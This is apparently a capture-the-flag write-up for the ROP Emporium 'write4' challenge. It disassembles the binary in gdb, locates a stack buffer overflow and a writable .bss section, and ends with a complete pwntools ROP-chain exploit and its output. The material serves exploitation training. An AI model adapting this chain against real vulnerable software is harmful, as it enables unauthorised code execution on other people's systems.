RopEmporium - Write

Goal of the challenge is to understand how to abuse readable and writable memory regions in binary files. The target binary can be downloaded from the author’s website ropemporium.

Our first foray into proper gadget use. A useful function is still present, but we’ll need to write a string into memory somehow.

First, we check the binary protections enabled on the binary. Only NX (Not executable) protection is enabled on the binary according to checksec binary utility as shown in the image below.

Arch: amd64-64-little

RELRO: Partial RELRO

Stack: No canary found

NX: NX enabled

PIE: No PIE (0x400000)For the analysis of binary, we will use a debugger to analyze the functions. For analysis of our binary, we start at the main function which is the entry point of our execution.

(gdb) disas main

Dump of assembler code for function main:

0x0000000000400607 <+0>: push rbp

0x0000000000400608 <+1>: mov rbp,rsp

0x000000000040060b <+4>: call 0x400500 <pwnme@plt>

0x0000000000400610 <+9>: mov eax,0x0

0x0000000000400615 <+14>: pop rbp

0x0000000000400616 <+15>: ret

End of assembler dump.

(gdb)From the above, the main function only calls pwnme function which looks interesting to us. Disassemble the pwnme function as shown below. pwnme@plt is used for referencing pwnme real address. The next step is analyzing libwrite4.so library using gdb.

vx@archie:write4$ gdb -q libwrite4.so

Reading symbols from libwrite4.so...

(No debugging symbols found in libwrite4.so)

(gdb) disas pwnme

Dump of assembler code for function pwnme:

0x00000000000008aa <+0>: push rbp

0x00000000000008ab <+1>: mov rbp,rsp

0x00000000000008ae <+4>: sub rsp,0x20

0x00000000000008b2 <+8>: mov rax,QWORD PTR [rip+0x200727] # 0x200fe0

0x00000000000008b9 <+15>: mov rax,QWORD PTR [rax]

0x00000000000008bc <+18>: mov ecx,0x0

0x00000000000008c1 <+23>: mov edx,0x2

0x00000000000008c6 <+28>: mov esi,0x0

0x00000000000008cb <+33>: mov rdi,rax

0x00000000000008ce <+36>: call 0x790 <setvbuf@plt>

0x00000000000008d3 <+41>: lea rdi,[rip+0x106] # 0x9e0

0x00000000000008da <+48>: call 0x730 <puts@plt>

0x00000000000008df <+53>: lea rdi,[rip+0x111] # 0x9f7

0x00000000000008e6 <+60>: call 0x730 <puts@plt>

0x00000000000008eb <+65>: lea rax,[rbp-0x20]

0x00000000000008ef <+69>: mov edx,0x20

0x00000000000008f4 <+74>: mov esi,0x0

0x00000000000008f9 <+79>: mov rdi,rax

0x00000000000008fc <+82>: call 0x760 <memset@plt>

0x0000000000000901 <+87>: lea rdi,[rip+0xf8] # 0xa00

0x0000000000000908 <+94>: call 0x730 <puts@plt>

0x000000000000090d <+99>: lea rdi,[rip+0x115] # 0xa29

0x0000000000000914 <+106>: mov eax,0x0

0x0000000000000919 <+111>: call 0x750 <printf@plt>

0x000000000000091e <+116>: lea rax,[rbp-0x20]

0x0000000000000922 <+120>: mov edx,0x200

0x0000000000000927 <+125>: mov rsi,rax

0x000000000000092a <+128>: mov edi,0x0

0x000000000000092f <+133>: call 0x770 <read@plt>

0x0000000000000934 <+138>: lea rdi,[rip+0xf1] # 0xa2c

0x000000000000093b <+145>: call 0x730 <puts@plt>

0x0000000000000940 <+150>: nop

0x0000000000000941 <+151>: leave

0x0000000000000942 <+152>: ret

End of assembler dump.



(gdb)From the assembly code above, we are filling a buffer of size 0x20(32bytes) with a constant byte of zero. memset libc function is used to overwrite any values that have the memory area specified. The memory we are overwriting is [rbp-0x20]. This means we are allocating a memory buffer of size 32 bytes from the address of base pointer in the stack.

Therefore the next interesting libc function is read function, which reads user input and stores results in the specified buffer.From the above disassembled code, we are reading 0x200 bytes from the user and storing it in our buffer. This means we are reading more than what the buffer can hold, therefore leading to a stack buffer overflow.

ssize_t read(int fd, void *buf, size_t count); // read(0,[rbp-0x20], 0x200)

From the vulnerability, we can exploit it to abuse the control flow of the program by controlling the value of the return address. From the author’s hint, we need to look for an ELF section that is writable to write our target string.

Perhaps the most important thing to consider in this challenge is where we’re going to write our “flag.txt” string. Use rabin2 or readelf to check out the different sections of this binary and their permissions. Learn a little about ELF sections and their purpose.

Opening the binary in radare2, we can check the permissions of different sections using the command iS as shown in the image below.

From the above, we are able to determine the data and bss section are both readable and writable. Our target for the gadgets is to write our string to the bss section. Therefore we need to get the memory address of the .bss area.



From the author’s challenge hint, we need to disassemble usefulFunction to understand how it works.

A PLT entry for a function named print_file() exists within the challenge binary, simply call it with the name of a file you wish to read (like “flag.txt”) as the 1st argument.

usefulFunction function is responsible for calling print_file function as hinted by the author.

From the analysis of the above function, we can determine we are passing a string file name called “nonexistent” to the print_file function. The content of the arguments passed to the print_file function will be printed out to the user. Our goal is to pass our string of interest flag.txt to the print_file function.

From the disassembly of the binary, we have another interesting function called usefulGadgets.

(gdb) disas usefulGadgets

Dump of assembler code for function usefulGadgets:

0x0000000000400628 <+0>: mov QWORD PTR [r14],r15

0x000000000040062b <+3>: ret

0x000000000040062c <+4>: nop DWORD PTR [rax+0x0]

End of assembler dump.

(gdb)The gadget from the above assembly code will enable us to write the content of `r15`` register to memory address [r14]. The next step is to look for gadgets that will enable us to control both r14 and r15 register values.

For building our chain, we need to understand the calling conventions of AMD64 ABI. The calling convention passes the arguments to the registers in the following order. RDI, RSI, RDX, RCX, R8 and R9.In x86 assembly pop instruction is used for putting value to the memory address, therefore we look for a pop gadget that will enable to control of both r14 and r15.

0x0040068f 5d pop rbp

0x00400690 415e pop r14

0x00400692 415f pop r15

0x00400694 c3 retExample of the above gadget, we have a pop rbp, pop r14, pop 15 ret instruction gadget. This gadget will enable us to control the desired registers. Because we don’t need the rbp register, for our ropchain, we take the address pointed by pop14 0x00400690. This is possible because rop gadgets are set of instructions that end with ret.

From the disassembly of usefulgadgets function we know register r14 points to a memory region we want to write to. Therefore our strategy is to set the value of r14 register to be the address pointer of .bss section of ELF and r15 register to be the value we want to write to .bss section.

Hopefully you’ve realized that ROP is just a form of arbitrary code execution and if we get creative we can leverage it to do things like write to or read from memory. The question we need to answer is: what mechanism are we going to use to solve this problem? Is there any built-in functionality to do the writing or do we need to use gadgets? In this challenge we won’t be using built-in functionality since that’s too similar to the previous challenges, instead we’ll be looking for gadgets that let us write a value to memory such as mov [reg], reg.

0x00400628 4d893e mov qword [r14], r15

0x0040062b c3 retTherefore, two gadgets will enable us to set the register values of r14 and r15 and copy the values of r15 to the memory region defined by r14.

Last is a find a gadget that will aid in passing an argument to the print_file function. Because the function takes one argument, we look for a pop rdi ret instruction

0x00400693 5f pop rdi

0x00400694 c3 retNow we have three separate rop gadgets, which we can chain together to get a fully working rop chain. This chain will enable us to read the file content of the flag.txt and display output to the console.

A fully working ropchain exploit code of the challenge is,

import pwn

pwn.context.arch = "amd64"

pwn.context.encoding ="latin-1"

pwn.warnings.simplefilter("ignore")

io = pwn.process('./write4')

bss_area = pwn.p64(0x00601038)

pop_r14_r15 = pwn.p64(0x00400690)

pop_rdi = pwn.p64(0x00400693)

mov_r14_r15 = pwn.p64(0x00400628)

print_file_addr = pwn.p64(0x0000000000400510)

payload = b"A" * 32 #fill the buffer

payload += b"B" *8 #overwrite the base pointer

payload += pop_r14_r15

payload += bss_area

payload += b"flag.txt"

payload += mov_r14_r15

payload += pop_rdi

payload += bss_area

payload += print_file_addr

io.writeafter('>', payload)

pwn.info(io.recvall().decode())Successful execution of our exploit will display a success flag.

vx@archie:write4$ python3 x.py

[+] Starting local process './write4': pid 7275

[+] Receiving all data: Done (45B)

[*] Process './write4' stopped with exit code -11 (SIGSEGV) (pid 7275)

[*] Thank you!

ROPE{a_placeholder_32byte_flag!}